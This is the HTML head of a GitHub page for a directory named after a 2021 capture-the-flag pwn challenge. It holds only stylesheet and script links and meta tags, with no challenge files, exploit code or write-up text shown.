<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>2021_CTF/omh/pwn/my_little_pwnie at master · kam1tsur3/2021_CTF · GitHub</title> <meta name="description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="2021_CTF/omh/pwn/my_little_pwnie at master · kam1tsur3/2021_CTF" /><meta name="twitter:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta property="og:image:alt" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="2021_CTF/omh/pwn/my_little_pwnie at master · kam1tsur3/2021_CTF" /><meta property="og:url" content="https://github.com/kam1tsur3/2021_CTF" /><meta property="og:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B6C7:11CA8:1AAEDB7:1C03406:618306F7" data-pjax-transient="true"/><meta name="html-safe-nonce" content="375613c4e69b96ae84e104be7a9afe7ad4e7e45b6b6e1b62f7c84c909be1f8ee" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNkM3OjExQ0E4OjFBQUVEQjc6MUMwMzQwNjo2MTgzMDZGNyIsInZpc2l0b3JfaWQiOiIyNTk5MjQ2MTQ4NjY3MzI3OTEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="093058e70f1f71725641ff16229d6d1fc6ad56108f752956d178fa648e63e5d7" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:328184763" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/kam1tsur3/2021_CTF git https://github.com/kam1tsur3/2021_CTF.git">
